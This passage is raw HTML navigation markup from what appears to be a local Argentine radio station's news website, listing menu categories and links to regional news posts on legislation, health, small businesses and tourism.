             class="lazy img-responsive img-post"/>
    


                                            </a>
                                        </div>

                                        <h3 class="title">
                                            <a href="https://caroyafm.com.ar/post/provinciales-la-legislatura-comprometida-en-salvar-vidas">#Provinciales: La Legislatura comprometida en...</a>
                                        </h3>
                                        <p class="post-meta">
                                                                                                                                        <span>Dic 22, 2025</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                </p>
                                    </div>

                                
                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image post-item-image-mn">
                                            <a href="https://caroyafm.com.ar/post/provinciales-la-legislatura-aprobo-una-ley-para-regular-la-actividad-profesional-de-la-obstetricia">
                                                


            <img src="https://caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://caroyafm.com.ar/uploads/images/image_380x240_693bfffdbf9b3.jpg" alt="#Provinciales: La Legislatura aprobó una ley para regular la actividad profesional de la obstetricia"
             class="lazy img-responsive img-post"/>
    


                                            </a>
                                        </div>

                                        <h3 class="title">
                                            <a href="https://caroyafm.com.ar/post/provinciales-la-legislatura-aprobo-una-ley-para-regular-la-actividad-profesional-de-la-obstetricia">#Provinciales: La Legislatura aprobó una ley...</a>
                                        </h3>
                                        <p class="post-meta">
                                                                                                                                        <span>Dic 12, 2025</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                </p>
                                    </div>

                                
                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image post-item-image-mn">
                                            <a href="https://caroyafm.com.ar/post/legislatura-aval-en-comision-para-regular-la-profesion-de-la-obstetricia">
                                                


            <img src="https://caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://caroyafm.com.ar/uploads/images/image_380x240_6928447901a33.jpg" alt="#LEGISLATURA - Aval en comisión para regular la profesión de la obstetricia"
             class="lazy img-responsive img-post"/>
    


                                            </a>
                                        </div>

                                        <h3 class="title">
                                            <a href="https://caroyafm.com.ar/post/legislatura-aval-en-comision-para-regular-la-profesion-de-la-obstetricia">#LEGISLATURA - Aval en comisión para regular...</a>
                                        </h3>
                                        <p class="post-meta">
                                                                                                                                        <span>Nov 27, 2025</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                </p>
                                    </div>

                                
                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image post-item-image-mn">
                                            <a href="https://caroyafm.com.ar/post/jesusmaria-impulsa-una-capacitacion-regional-en-emergencia-por-acv">
                                                


            <img src="https://caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://caroyafm.com.ar/uploads/images/image_380x240_69270e2887fb5.jpg" alt="#JESUSMARIA - impulsa una capacitación regional en emergencia por ACV"
             class="lazy img-responsive img-post"/>
    


                                            </a>
                                        </div>

                                        <h3 class="title">
                                            <a href="https://caroyafm.com.ar/post/jesusmaria-impulsa-una-capacitacion-regional-en-emergencia-por-acv">#JESUSMARIA - impulsa una capacitación regional...</a>
                                        </h3>
                                        <p class="post-meta">
                                                                                                                                        <span>Nov 26, 2025</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                </p>
                                    </div>

                                                            </div>
                        </div>
                                            <div class="sub-menu-inner filter-programas-campanas-y-consejos-utiles-78">
                            <div class="row row-menu-right">

                                <!--Posts-->
                                
                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image post-item-image-mn">
                                            <a href="https://caroyafm.com.ar/post/legislatura-buscan-que-perros-guias-y-de-contencion-emocional-puedan-ingresar-a-lugares-de-acceso-publico">
                                                


            <img src="https://caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://caroyafm.com.ar/uploads/images/image_380x240_6928437418304.jpg" alt="#LEGISLATURA - Buscan que perros guías y de contención emocional puedan ingresar a lugares de acceso público"
             class="lazy img-responsive img-post"/>
    


                                            </a>
                                        </div>

                                        <h3 class="title">
                                            <a href="https://caroyafm.com.ar/post/legislatura-buscan-que-perros-guias-y-de-contencion-emocional-puedan-ingresar-a-lugares-de-acceso-publico">#LEGISLATURA - Buscan que perros guías y de contención...</a>
                                        </h3>
                                        <p class="post-meta">
                                                                                                                                        <span>Nov 27, 2025</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                </p>
                                    </div>

                                
                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image post-item-image-mn">
                                            <a href="https://caroyafm.com.ar/post/coloniacaroya-charla-sobre-oncologia">
                                                


            <img src="https://caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://caroyafm.com.ar/uploads/images/image_380x240_691cdff39b2eb.jpg" alt="#COLONIACAROYA - Charla sobre oncología"
             class="lazy img-responsive img-post"/>
    


                                            </a>
                                        </div>

                                        <h3 class="title">
                                            <a href="https://caroyafm.com.ar/post/coloniacaroya-charla-sobre-oncologia">#COLONIACAROYA - Charla sobre oncología</a>
                                        </h3>
                                        <p class="post-meta">
                                                                                                                                        <span>Nov 18, 2025</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                </p>
                                    </div>

                                
                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image post-item-image-mn">
                                            <a href="https://caroyafm.com.ar/post/provinciales-por-ley-cordoba-tendra-su-semana-de-concientizacion-sobre-enfermedades-poco-frecuentes">
                                                


            <img src="https://caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://caroyafm.com.ar/uploads/images/image_380x240_6915eb63d07a8.jpg" alt="#Provinciales: Por ley, Córdoba tendrá su Semana de Concientización sobre Enfermedades Poco Frecuentes"
             class="lazy img-responsive img-post"/>
    


                                            </a>
                                        </div>

                                        <h3 class="title">
                                            <a href="https://caroyafm.com.ar/post/provinciales-por-ley-cordoba-tendra-su-semana-de-concientizacion-sobre-enfermedades-poco-frecuentes">#Provinciales: Por ley, Córdoba tendrá su Semana...</a>
                                        </h3>
                                        <p class="post-meta">
                                                                                                                                        <span>Nov 13, 2025</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                </p>
                                    </div>

                                
                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image post-item-image-mn">
                                            <a href="https://caroyafm.com.ar/post/jesusmaria-jesus-maria-realizara-una-jornada-concientizacion-y-controles-gratuitos-por-el-dia-mundial-de-la-diabetes">
                                                


            <img src="https://caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://caroyafm.com.ar/uploads/images/image_380x240_6913b948a7509.jpg" alt="#JesusMaria: Jesús María realizará una jornada concientización y controles gratuitos por el Día Mundial de la Diabetes"
             class="lazy img-responsive img-post"/>
    


                                            </a>
                                        </div>

                                        <h3 class="title">
                                            <a href="https://caroyafm.com.ar/post/jesusmaria-jesus-maria-realizara-una-jornada-concientizacion-y-controles-gratuitos-por-el-dia-mundial-de-la-diabetes">#JesusMaria: Jesús María realizará una jornada...</a>
                                        </h3>
                                        <p class="post-meta">
                                                                                                                                        <span>Nov 11, 2025</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                </p>
                                    </div>

                                                            </div>
                        </div>
                                    </div>
            </li>
        </ul>
    </li>                                        
                                    

                                                                                                                                
                        
                            
                        
                            
                        
                            
                        
                                                            
                                    
                                    
                                                                                    <!--Include mega menu-->
                                            

<li class="dropdown megamenu-fw mega-li-79 ">
    <a href="https://caroyafm.com.ar/category/nuestras-pymes" class="dropdown-toggle disabled" data-toggle="dropdown" role="button" aria-expanded="false">NUESTRAS PYMES <span
                class="caret"></span></a>

    <!--Check if has posts-->
            <ul class="dropdown-menu megamenu-content dropdown-top" role="menu" aria-expanded="true" data-mega-ul="79">
            <li>
                <div class="sub-menu-left">
                    <ul class="nav-sub-categories">
                        <li data-category-filter="all" class="li-sub-category active">
                            <a href="https://caroyafm.com.ar/category/nuestras-pymes">
                                Todo                            </a>
                        </li>
                        <!--Subcategories-->
                                                    <li data-category-filter="noticias-y-novedades-para-pymes-80" class="li-sub-category">
                                <a href="https://caroyafm.com.ar/category/noticias-y-novedades-para-pymes">
                                    Noticias y Novedades para PYMES                                </a>
                            </li>
                                                    <li data-category-filter="casos-de-exito-e-historias-locales-81" class="li-sub-category">
                                <a href="https://caroyafm.com.ar/category/casos-de-exito-e-historias-locales">
                                    Casos de Éxito e Historias Locales                                </a>
                            </li>
                                                    <li data-category-filter="recursos-humanos-y-empleo-82" class="li-sub-category">
                                <a href="https://caroyafm.com.ar/category/recursos-humanos-y-empleo">
                                    Recursos Humanos y Empleo                                </a>
                            </li>
                                                    <li data-category-filter="innovacion-y-tecnologia-83" class="li-sub-category">
                                <a href="https://caroyafm.com.ar/category/innovacion-y-tecnologia">
                                    Innovación y Tecnología                                </a>
                            </li>
                                                    <li data-category-filter="programas-y-beneficios-84" class="li-sub-category">
                                <a href="https://caroyafm.com.ar/category/programas-y-beneficios">
                                    Programas y Beneficios                                </a>
                            </li>
                                            </ul>
                </div>
                <div class="sub-menu-right">
                    <!--All-->
                    <div class="sub-menu-inner filter-all active">
                        <div class="row row-menu-right">
                            <!--Posts-->
                                                            <div class="col-sm-3 menu-post-item">
                                    <div class="post-item-image">
                                        <a href="https://caroyafm.com.ar/post/jesusmaria-jesus-maria-inauguro-la-nueva-planta-de-captacion-y-distribucion-de-agua">
                                            


            <img src="https://caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://caroyafm.com.ar/uploads/images/image_380x240_69754b22dea49.jpg" alt="#JESUSMARIA: Jesús María inauguró la nueva Planta de Captación y Distribución de Agua"
             class="lazy img-responsive img-post"/>
    


                                        </a>
                                    </div>
                                    <h3 class="title">
                                        <a href="https://caroyafm.com.ar/post/jesusmaria-jesus-maria-inauguro-la-nueva-planta-de-captacion-y-distribucion-de-agua">#JESUSMARIA: Jesús María inauguró la nueva Planta...</a>
                                    </h3>
                                    <p class="post-meta">
                                                                                                                            <span>Ene 24, 2026</span>
                                                                                                                            <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                    </p>
                                </div>
                                                            <div class="col-sm-3 menu-post-item">
                                    <div class="post-item-image">
                                        <a href="https://caroyafm.com.ar/post/provinciales-aprobaron-una-ley-para-promover-la-industria-de-eventos-y-la-economia-creativa-en-cordoba">
                                            


            <img src="https://caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://caroyafm.com.ar/uploads/images/image_380x240_694bdf3e2ee47.jpg" alt="#PROVINCIALES:  Aprobaron una ley para promover la industria de eventos y la economía creativa en Córdoba"
             class="lazy img-responsive img-post"/>
    


                                        </a>
                                    </div>
                                    <h3 class="title">
                                        <a href="https://caroyafm.com.ar/post/provinciales-aprobaron-una-ley-para-promover-la-industria-de-eventos-y-la-economia-creativa-en-cordoba">#PROVINCIALES: Aprobaron una ley para promover...</a>
                                    </h3>
                                    <p class="post-meta">
                                                                                                                            <span>Dic 24, 2025</span>
                                                                                                                            <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                    </p>
                                </div>
                                                            <div class="col-sm-3 menu-post-item">
                                    <div class="post-item-image">
                                        <a href="https://caroyafm.com.ar/post/jesusmaria-jesus-maria-invita-a-una-capacitacion-clave-para-emprendedores-y-pymes-sobre-regimenes-de-exportacion">
                                            


            <img src="https://caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://caroyafm.com.ar/uploads/images/image_380x240_69205c8058fb9.jpg" alt="#JesusMaria: Jesús María invita a una capacitación clave para emprendedores y pymes sobre regímenes de exportación"
             class="lazy img-responsive img-post"/>
    


                                        </a>
                                    </div>
                                    <h3 class="title">
                                        <a href="https://caroyafm.com.ar/post/jesusmaria-jesus-maria-invita-a-una-capacitacion-clave-para-emprendedores-y-pymes-sobre-regimenes-de-exportacion">#JesusMaria: Jesús María invita a una capacitación...</a>
                                    </h3>
                                    <p class="post-meta">
                                                                                                                            <span>Nov 21, 2025</span>
                                                                                                                            <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                    </p>
                                </div>
                                                            <div class="col-sm-3 menu-post-item">
                                    <div class="post-item-image">
                                        <a href="https://caroyafm.com.ar/post/jesusmaria-jesus-maria-compartio-su-experiencia-de-gobierno-digital-en-el-innovation-day">
                                            


            <img src="https://caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://caroyafm.com.ar/uploads/images/image_380x240_692059b61bd5f.jpg" alt="#JesusMaria: Jesús María compartió su experiencia de Gobierno Digital en el Innovation Day"
             class="lazy img-responsive img-post"/>
    


                                        </a>
                                    </div>
                                    <h3 class="title">
                                        <a href="https://caroyafm.com.ar/post/jesusmaria-jesus-maria-compartio-su-experiencia-de-gobierno-digital-en-el-innovation-day">#JesusMaria: Jesús María compartió su experiencia...</a>
                                    </h3>
                                    <p class="post-meta">
                                                                                                                            <span>Nov 21, 2025</span>
                                                                                                                            <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                    </p>
                                </div>
                                                    </div>
                    </div>
                    <!--Subcategories-->
                                            <div class="sub-menu-inner filter-noticias-y-novedades-para-pymes-80">
                            <div class="row row-menu-right">

                                <!--Posts-->
                                
                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image post-item-image-mn">
                                            <a href="https://caroyafm.com.ar/post/coloniacaroya-innova-impulsa-marcas-propias-y-expansion-empresarial">
                                                


            <img src="https://caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://caroyafm.com.ar/uploads/images/image_380x240_6915e6186b8d4.jpg" alt="#ColoniaCaroya: Innova Impulsa marcas propias y expansión empresarial"
             class="lazy img-responsive img-post"/>
    


                                            </a>
                                        </div>

                                        <h3 class="title">
                                            <a href="https://caroyafm.com.ar/post/coloniacaroya-innova-impulsa-marcas-propias-y-expansion-empresarial">#ColoniaCaroya: Innova Impulsa marcas propias...</a>
                                        </h3>
                                        <p class="post-meta">
                                                                                                                                        <span>Nov 13, 2025</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                </p>
                                    </div>

                                
                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image post-item-image-mn">
                                            <a href="https://caroyafm.com.ar/post/coloniacaroya-continuan-las-ferias-itinerantes">
                                                


            <img src="https://caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://caroyafm.com.ar/uploads/images/image_380x240_68f16bf77fddd.jpg" alt="#COLONIACAROYA - Continúan las Ferias Itinerantes"
             class="lazy img-responsive img-post"/>
    


                                            </a>
                                        </div>

                                        <h3 class="title">
                                            <a href="https://caroyafm.com.ar/post/coloniacaroya-continuan-las-ferias-itinerantes">#COLONIACAROYA - Continúan las Ferias Itinerantes</a>
                                        </h3>
                                        <p class="post-meta">
                                                                                                                                        <span>Oct 16, 2025</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                </p>
                                    </div>

                                                            </div>
                        </div>
                                            <div class="sub-menu-inner filter-casos-de-exito-e-historias-locales-81">
                            <div class="row row-menu-right">

                                <!--Posts-->
                                                            </div>
                        </div>
                                            <div class="sub-menu-inner filter-recursos-humanos-y-empleo-82">
                            <div class="row row-menu-right">

                                <!--Posts-->
                                                            </div>
                        </div>
                                            <div class="sub-menu-inner filter-innovacion-y-tecnologia-83">
                            <div class="row row-menu-right">

                                <!--Posts-->
                                
                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image post-item-image-mn">
                                            <a href="https://caroyafm.com.ar/post/jesusmaria-jesus-maria-inauguro-la-nueva-planta-de-captacion-y-distribucion-de-agua">
                                                


            <img src="https://caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://caroyafm.com.ar/uploads/images/image_380x240_69754b22dea49.jpg" alt="#JESUSMARIA: Jesús María inauguró la nueva Planta de Captación y Distribución de Agua"
             class="lazy img-responsive img-post"/>
    


                                            </a>
                                        </div>

                                        <h3 class="title">
                                            <a href="https://caroyafm.com.ar/post/jesusmaria-jesus-maria-inauguro-la-nueva-planta-de-captacion-y-distribucion-de-agua">#JESUSMARIA: Jesús María inauguró la nueva Planta...</a>
                                        </h3>
                                        <p class="post-meta">
                                                                                                                                        <span>Ene 24, 2026</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                </p>
                                    </div>

                                
                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image post-item-image-mn">
                                            <a href="https://caroyafm.com.ar/post/jesusmaria-jesus-maria-compartio-su-experiencia-de-gobierno-digital-en-el-innovation-day">
                                                


            <img src="https://caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://caroyafm.com.ar/uploads/images/image_380x240_692059b61bd5f.jpg" alt="#JesusMaria: Jesús María compartió su experiencia de Gobierno Digital en el Innovation Day"
             class="lazy img-responsive img-post"/>
    


                                            </a>
                                        </div>

                                        <h3 class="title">
                                            <a href="https://caroyafm.com.ar/post/jesusmaria-jesus-maria-compartio-su-experiencia-de-gobierno-digital-en-el-innovation-day">#JesusMaria: Jesús María compartió su experiencia...</a>
                                        </h3>
                                        <p class="post-meta">
                                                                                                                                        <span>Nov 21, 2025</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                </p>
                                    </div>

                                
                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image post-item-image-mn">
                                            <a href="https://caroyafm.com.ar/post/coloniacaroya-la-cooperativa-participo-del-xxiii-encuentro-nacional-de-tecnicos-organizado-por-cabase">
                                                


            <img src="https://caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://caroyafm.com.ar/uploads/images/image_380x240_69131127ba29a.jpg" alt="#ColoniaCaroya: La Cooperativa participó del XXIII Encuentro Nacional de Técnicos organizado por CABASE"
             class="lazy img-responsive img-post"/>
    


                                            </a>
                                        </div>

                                        <h3 class="title">
                                            <a href="https://caroyafm.com.ar/post/coloniacaroya-la-cooperativa-participo-del-xxiii-encuentro-nacional-de-tecnicos-organizado-por-cabase">#ColoniaCaroya: La Cooperativa participó del...</a>
                                        </h3>
                                        <p class="post-meta">
                                                                                                                                        <span>Nov 11, 2025</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                </p>
                                    </div>

                                                            </div>
                        </div>
                                            <div class="sub-menu-inner filter-programas-y-beneficios-84">
                            <div class="row row-menu-right">

                                <!--Posts-->
                                
                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image post-item-image-mn">
                                            <a href="https://caroyafm.com.ar/post/provinciales-aprobaron-una-ley-para-promover-la-industria-de-eventos-y-la-economia-creativa-en-cordoba">
                                                


            <img src="https://caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://caroyafm.com.ar/uploads/images/image_380x240_694bdf3e2ee47.jpg" alt="#PROVINCIALES:  Aprobaron una ley para promover la industria de eventos y la economía creativa en Córdoba"
             class="lazy img-responsive img-post"/>
    


                                            </a>
                                        </div>

                                        <h3 class="title">
                                            <a href="https://caroyafm.com.ar/post/provinciales-aprobaron-una-ley-para-promover-la-industria-de-eventos-y-la-economia-creativa-en-cordoba">#PROVINCIALES: Aprobaron una ley para promover...</a>
                                        </h3>
                                        <p class="post-meta">
                                                                                                                                        <span>Dic 24, 2025</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                </p>
                                    </div>

                                
                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image post-item-image-mn">
                                            <a href="https://caroyafm.com.ar/post/jesusmaria-jesus-maria-invita-a-una-capacitacion-clave-para-emprendedores-y-pymes-sobre-regimenes-de-exportacion">
                                                


            <img src="https://caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://caroyafm.com.ar/uploads/images/image_380x240_69205c8058fb9.jpg" alt="#JesusMaria: Jesús María invita a una capacitación clave para emprendedores y pymes sobre regímenes de exportación"
             class="lazy img-responsive img-post"/>
    


                                            </a>
                                        </div>

                                        <h3 class="title">
                                            <a href="https://caroyafm.com.ar/post/jesusmaria-jesus-maria-invita-a-una-capacitacion-clave-para-emprendedores-y-pymes-sobre-regimenes-de-exportacion">#JesusMaria: Jesús María invita a una capacitación...</a>
                                        </h3>
                                        <p class="post-meta">
                                                                                                                                        <span>Nov 21, 2025</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                </p>
                                    </div>

                                
                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image post-item-image-mn">
                                            <a href="https://caroyafm.com.ar/post/jesusmaria-rentas-cordoba-y-arca-brindaran-atencion-en-jesus-maria-con-sus-oficinas-moviles">
                                                


            <img src="https://caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://caroyafm.com.ar/uploads/images/image_380x240_69133427dce9e.jpg" alt="#JesusMaria: Rentas Córdoba y ARCA brindarán atención en Jesús María con sus oficinas móviles"
             class="lazy img-responsive img-post"/>
    


                                            </a>
                                        </div>

                                        <h3 class="title">
                                            <a href="https://caroyafm.com.ar/post/jesusmaria-rentas-cordoba-y-arca-brindaran-atencion-en-jesus-maria-con-sus-oficinas-moviles">#JesusMaria: Rentas Córdoba y ARCA brindarán...</a>
                                        </h3>
                                        <p class="post-meta">
                                                                                                                                        <span>Nov 11, 2025</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                </p>
                                    </div>

                                
                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image post-item-image-mn">
                                            <a href="https://caroyafm.com.ar/post/coloniacaroya-cierre-del-programa-innova">
                                                


            <img src="https://caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://caroyafm.com.ar/uploads/images/image_380x240_690ca4932e73a.jpg" alt="#ColoniaCaroya: Cierre del programa “INNOVA”"
             class="lazy img-responsive img-post"/>
    


                                            </a>
                                        </div>

                                        <h3 class="title">
                                            <a href="https://caroyafm.com.ar/post/coloniacaroya-cierre-del-programa-innova">#ColoniaCaroya: Cierre del programa “INNOVA”</a>
                                        </h3>
                                        <p class="post-meta">
                                                                                                                                        <span>Nov 6, 2025</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                </p>
                                    </div>

                                                            </div>
                        </div>
                                    </div>
            </li>
        </ul>
    </li>                                        
                                    

                                                                                                                                
                        
                            
                        
                            
                        
                            
                        
                            
                        
                                                            
                                    
                                    

                                        
                                            <li class="dropdown ">
                                                <a class="dropdown-toggle disabled" data-toggle="dropdown"
                                                   href="https://caroyafm.com.ar/especiales">
                                                    ESPECIALES                                                    <span class="caret"></span>
                                                </a>
                                                <ul class="dropdown-menu dropdown-more dropdown-top">

                                                                                                                                                                        <li>
                                                                <a role="menuitem" href="https://caroyafm.com.ar/ganadores-sorteos">
                                                                    GANADORES SORTEOS                                                                </a>
                                                            </li>
                                                                                                                                                                                                                                <li>
                                                                <a role="menuitem" href="https://caroyafm.com.ar/cartelera-de-cine">
                                                                    CARTELERA DE CINE                                                                </a>
                                                            </li>
                                                                                                                                                                                                                                <li>
                                                                <a role="menuitem" href="https://caroyafm.com.ar/gallery">
                                                                    Galeria Fotos                                                                </a>
                                                            </li>
                                                                                                                                                                                                                                <li>
                                                                <a role="menuitem" href="https://caroyafm.com.ar/agenda">
                                                                    AGENDA                                                                 </a>
                                                            </li>
                                                                                                            

                                                </ul>
                                            </li>

                                        

                                    

                                                                                                                                
                        
                            
                        
                            
                        
                                            </ul>

                    <ul class="nav navbar-nav navbar-right">
                        <li class="li-search">
                            <a class="search-icon"><i class="fa fa-search"></i></a>
                            <div class="search-form">
                                <form action="https://caroyafm.com.ar/search" method="get" accept-charset="utf-8">
                                <input type="text" name="q" maxlength="300" pattern=".*\S+.*"
                                       class="form-control form-input"
                                       placeholder="Buscar..." required>
                                <button class="btn btn-default"><i class="fa fa-search"></i></button>
                                </form>                            </div>
                        </li>
                    </ul>

                </div>
            </div><!-- /.navbar-collapse -->
        </div>
    </nav>

    <div class="col-sm-12">
        <div class="row">

            <div class="nav-mobile">

                <div class="logo-cnt">
                    <a href="https://caroyafm.com.ar/">
                        <img src="https://caroyafm.com.ar/uploads/logo/logo_624ce42134539.png" alt="logo" class="logo">
                    </a>
                </div>

                <div class="mobile-nav-search">
                    <a class="search-icon"><i class="fa fa-search"></i></a>
                    <div class="search-form">
                        <form action="https://caroyafm.com.ar/search" method="get" accept-charset="utf-8">
                        <input type="text" name="q" maxlength="300" pattern=".*\S+.*"
                               class="form-control form-input"
                               placeholder="Buscar..." required>
                        <button class="btn btn-default"><i class="fa fa-search"></i></button>
                        </form>                    </div>
                </div>

                <span onclick="open_mobile_nav();" class="mobile-menu-icon"><i class="ion-navicon-round"></i> </span>

            </div>
        </div>
    </div>

</header>

<div id="mobile-menu" class="mobile-menu">
    <div class="mobile-menu-inner">
        <p class="text-right p-close-menu">
            <a href="javascript:void(0)" class="closebtn" onclick="close_mobile_nav();"><i
                        class="ion-ios-close-empty"></i></a>
        </p>

        <div class="col-sm-12">
            <div class="row">
                <nav class="navbar">
                    <ul class="nav navbar-nav">

                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    

                                
                                                                    <li>
                                        <a href="https://caroyafm.com.ar/">
                                            Home                                        </a>
                                    </li>
                                

                                                                                

                                
                                                                    <li>
                                        <a href="https://caroyafm.com.ar/radio">
                                            Radio en Vivo                                        </a>
                                    </li>
                                

                                                                                                                                                                                        

                                
                                
                                    <li class="dropdown">
                                        <a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button"
                                           aria-haspopup="true" aria-expanded="true">
                                            NUESTRO ESPECTACULO                                            <span class="ion-chevron-down mobile-dropdown-arrow"></span>
                                        </a>
                                        <ul class="dropdown-menu">
                                                                                            <li>
                                                    <a href="https://caroyafm.com.ar/category/nuestro-espectaculos">Todo</a>
                                                </li>
                                                                                                                                        <li>
                                                    <a href="https://caroyafm.com.ar/category/musica">
                                                        MUSICA                                                    </a>
                                                </li>
                                                                                            <li>
                                                    <a href="https://caroyafm.com.ar/category/cine-y-teatro">
                                                        CINE Y TEATRO                                                    </a>
                                                </li>
                                                                                            <li>
                                                    <a href="https://caroyafm.com.ar/category/libros">
                                                        LIBROS                                                    </a>
                                                </li>
                                                                                            <li>
                                                    <a href="https://caroyafm.com.ar/category/religioso">
                                                        RELIGIOSO                                                    </a>
                                                </li>
                                                                                            <li>
                                                    <a href="https://caroyafm.com.ar/category/deportiva">
                                                        DEPORTIVA                                                    </a>
                                                </li>
                                                                                            <li>
                                                    <a href="https://caroyafm.com.ar/category/medios">
                                                        MEDIOS                                                    </a>
                                                </li>
                                                                                            <li>
                                                    <a href="https://caroyafm.com.ar/category/arte-cultura">
                                                        ARTE / CULTURA                                                    </a>
                                                </li>
                                                                                            <li>
                                                    <a href="https://caroyafm.com.ar/category/ferias">
                                                        FERIAS                                                    </a>
                                                </li>
                                                                                            <li>
                                                    <a href="https://caroyafm.com.ar/category/agenda-evento">
                                                        AGENDA - EVENTO                                                    </a>
                                                </li>
                                            
                                        </ul>
                                    </li>

                                

                                                                                                                                                                                                                                                                                                                                                    

                                
                                
                                    <li class="dropdown">
                                        <a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button"
                                           aria-haspopup="true" aria-expanded="true">
                                            NUESTRA EDUCACION                                            <span class="ion-chevron-down mobile-dropdown-arrow"></span>
                                        </a>
                                        <ul class="dropdown-menu">
                                                                                            <li>
                                                    <a href="https://caroyafm.com.ar/category/nuestra-educacion">Todo</a>
                                                </li>
                                                                                                                                        <li>
                                                    <a href="https://caroyafm.com.ar/category/cursos-carreras">
                                                        CURSOS - CARRERAS                                                    </a>
                                                </li>
                                                                                            <li>
                                                    <a href="https://caroyafm.com.ar/category/talleres">
                                                        TALLERES                                                    </a>
                                                </li>
                                                                                            <li>
                                                    <a href="https://caroyafm.com.ar/category/charlas-y-conferencias">
                                                        CHARLAS Y CONFERENCIAS                                                    </a>
                                                </li>
                                            
                                        </ul>
                                    </li>

                                

                                                                                                                                                                                                                                            

                                
                                
                                    <li class="dropdown">
                                        <a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button"
                                           aria-haspopup="true" aria-expanded="true">
                                            NUESTRO TURISMO                                            <span class="ion-chevron-down mobile-dropdown-arrow"></span>
                                        </a>
                                        <ul class="dropdown-menu">
                                                                                            <li>
                                                    <a href="https://caroyafm.com.ar/category/TURISMO NORTE CORDOBES">Todo</a>
                                                </li>
                                                                                                                                        <li>
                                                    <a href="https://caroyafm.com.ar/category/turismo-cultural">
                                                        TURISMO CULTURAL                                                    </a>
                                                </li>
                                                                                            <li>
                                                    <a href="https://caroyafm.com.ar/category/turismo-religioso">
                                                        TURISMO RELIGIOSO                                                    </a>
                                                </li>
                                                                                            <li>
                                                    <a href="https://caroyafm.com.ar/category/turismo-gastronomico">
                                                        TURISMO GASTRONOMICO                                                    </a>
                                                </li>
                                            
                                        </ul>
                                    </li>

                                

                                                                                                                                    

                                
                                
                                    <li class="dropdown">
                                        <a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button"
                                           aria-haspopup="true" aria-expanded="true">
                                            NUESTRA SALUD                                            <span class="ion-chevron-down mobile-dropdown-arrow"></span>
                                        </a>
                                        <ul class="dropdown-menu">
                                                                                            <li>
                                                    <a href="https://caroyafm.com.ar/category/nuestra-salud">Todo</a>
                                                </li>
                                                                                                                                        <li>
                                                    <a href="https://caroyafm.com.ar/category/noticias-y-actualidad-en-salud">
                                                        Noticias y Actualidad en Salud                                                    </a>
                                                </li>
                                                                                            <li>
                                                    <a href="https://caroyafm.com.ar/category/programas-campanas-y-consejos-utiles">
                                                        Programas, Campañas y Consejos Útiles                                                    </a>
                                                </li>
                                            
                                        </ul>
                                    </li>

                                

                                                                                                                                                                                                                                            

                                
                                
                                    <li class="dropdown">
